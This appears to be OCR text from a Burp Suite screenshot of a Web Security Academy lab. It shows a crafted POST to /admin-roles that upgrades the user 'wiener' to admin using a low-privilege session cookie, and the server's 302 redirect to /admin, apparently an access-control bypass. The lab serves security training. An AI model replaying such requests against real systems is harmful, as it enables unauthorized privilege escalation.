 Send
Cancel
Follow redirection
Burp AI
Target: https://0ab8006304945082824315b00001001f.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /admin-roles HTTP/2
2 Host:
0ab8006304945082824315b00001001f.web-security-academy.net
3 Cookie: session=kqlaqeTNUhgUCGh1iivS4dInH8evaxEx
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0ab8006304945082824315b00001001f.web-security-academy.
net
11 Referer:
https://0ab8006304945082824315b00001001f.web-security-academy.
net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=wiener
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
86 bytes | 126 milli
Event log (10)
All issues
Memory: 268.6MB
Disabled